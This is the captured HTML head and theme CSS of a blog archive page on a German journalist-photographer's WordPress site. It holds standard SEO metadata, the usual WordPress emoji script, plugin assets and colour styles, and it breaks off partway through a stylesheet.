

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.takkiwrites.com/category/blog/page/145/
body_size: 15522
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>TakkiwritesBlog Archives - Seite 145 von 145 - Birgit-Cathrin Duval – Journalistin. Fotografin.</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.takkiwrites.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.takkiwrites.com/category/blog/page/145/" />
	<link rel="prev" href="https://www.takkiwrites.com/category/blog/page/144/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TakkiwritesBlog Archives - Seite 145 von 145 - Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="og:description" content="takkiwrites über Fotografie, Schreiben, Reisen, Kreativiät und aktuelle Projekte" />
	<meta property="og:url" content="https://www.takkiwrites.com/category/blog/" />
	<meta property="og:site_name" content="Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@takkiwrites" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.takkiwrites.com/category/blog/","url":"https://www.takkiwrites.com/category/blog/page/145/","name":"TakkiwritesBlog Archives - Seite 145 von 145 - Birgit-Cathrin Duval – Journalistin. Fotografin.","isPartOf":{"@id":"https://www.takkiwrites.com/#website"},"breadcrumb":{"@id":"https://www.takkiwrites.com/category/blog/page/145/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.takkiwrites.com/category/blog/page/145/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.takkiwrites.com/"},{"@type":"ListItem","position":2,"name":"TakkiwritesBlog"}]},{"@type":"WebSite","@id":"https://www.takkiwrites.com/#website","url":"https://www.takkiwrites.com/","name":"Birgit-Cathrin Duval – Journalistin. Fotografin.","description":"Journalistin - Fotografin","publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.takkiwrites.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae","name":"takki","logo":{"@id":"https://www.takkiwrites.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.takkiwrites.com' />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Feed" href="https://www.takkiwrites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kommentar-Feed" href="https://www.takkiwrites.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kategorie-Feed für TakkiwritesBlog" href="https://www.takkiwrites.com/category/blog/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.takkiwrites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2fc7e35aaa2e246487a0668f582eb9df"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='outdooractive_gutenberg_style-css' href='https://www.takkiwrites.com/wp-content/plugins/outdooractive-embed/Gutenberg/gutenberg.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.takkiwrites.com/wp-includes/css/dist/block-library/style.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #302f2e;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #dbc9af;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cforms2-css' href='https://www.takkiwrites.com/wp-content/plugins/cforms2/styling/wide_form.css?ver=15.0.8' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.takkiwrites.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://www.takkiwrites.com/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' media='all' />
<style id='tptn-style-left-thumbs-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250' media='all' />
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cforms2-js-extra">
var cforms2_ajax = {"url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"e9a814d5df"}};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8" id="cforms2-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonce":"b7ec57be8d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.takkiwrites.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.takkiwrites.com/wp-json/wp/v2/categories/1133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.takkiwrites.com/xmlrpc.php?rsd" />

<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #302f2e;
		}

		.has-black-color {
			color: #302f2e;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #302f2e;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #302f2e;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #302f2e;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #302f2e;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #302f2e;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #747372;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #dbc9af;
		}

